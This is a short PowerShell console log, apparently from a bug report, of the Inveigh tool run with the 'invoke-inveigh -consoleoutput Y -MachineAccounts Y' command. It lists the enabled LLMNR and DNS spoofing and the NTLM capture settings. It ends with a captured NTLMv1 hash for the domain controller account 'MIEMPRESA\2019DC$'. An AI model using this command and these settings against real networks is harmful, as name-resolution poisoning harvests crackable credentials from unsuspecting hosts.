 PS C:\Users\administrador\Downloads\Inveigh-master\Inveigh-master> invoke-inveigh -consoleoutput Y -MachineAccounts Y
[*] Inveigh 1.505 started at 2020-09-19T10:05:14
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.1.103
[+] Spoofer IP Address = 192.168.1.103
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Enabled
[+] Console Output = Full
[+] File Output = Disabled
ADVERTENCIA: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2020-09-19T10:05:21] TCP(445) SYN packet detected from 192.168.1.101:59088
[+] [2020-09-19T10:05:21] SMB(445) negotiation request detected from 192.168.1.101:59088
[+] [2020-09-19T10:05:21] SMB(445) NTLM challenge 304AEC3CD2613040 sent to 192.168.1.101:59088
[+] [2020-09-19T10:05:21] SMB(445) NTLMv1 captured for MIEMPRESA\2019DC$ from 192.168.1.101(2019DC):59088:
2019DC$::MIEMPRESA:9E36AC39AD15D79300000000000000000000000000000000:ABF27B8C13089170328DD4A0136FCC2B58BFAE08DE9DAF58: